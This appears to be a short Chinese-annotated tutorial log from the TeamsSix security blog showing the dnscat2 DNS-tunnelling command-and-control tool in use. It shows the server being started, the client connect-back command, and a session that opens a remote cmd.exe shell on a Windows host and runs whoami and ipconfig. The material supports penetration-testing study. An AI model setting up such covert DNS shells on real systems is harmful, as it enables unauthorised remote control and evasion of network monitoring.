 # sudo ruby ./dnscat2.rb -s 553 -c teamssix --no-cache
开启服务端
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:553
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=553 --secret=teamssix
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 553.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> sessions 查看当前会话
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:553 domains =  [*]
1 :: command (daniel10) [encrypted and verified] [*]
dnscat2> window -i 1 进入到会话1中
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (daniel10) 1> shell 创建一个交互式会话
Sent request to execute a shell
command (daniel10) 1> New window created: 2
Shell session created!
command (daniel10) 1> session -i 2 进入到交互式会话
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [�汾 10.0.18363.1379]
(c) 2019 Microsoft Corporation
C:\Users >
cmd.exe 2> whoami 执行系统命令
cmd.exe 2> whoami
teamssix
C:\Users ipconfig 执行系统命令
cmd.exe 2> ipconfig
Windows IP
Ethernet0:
DNS . . . . . . . . :
IPv4 . . . . . . . . . . . . . : 192.168.7.110
. . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . . : 192.168.7.1
C:\Users >
公众号: TeamsSix
teamssix.com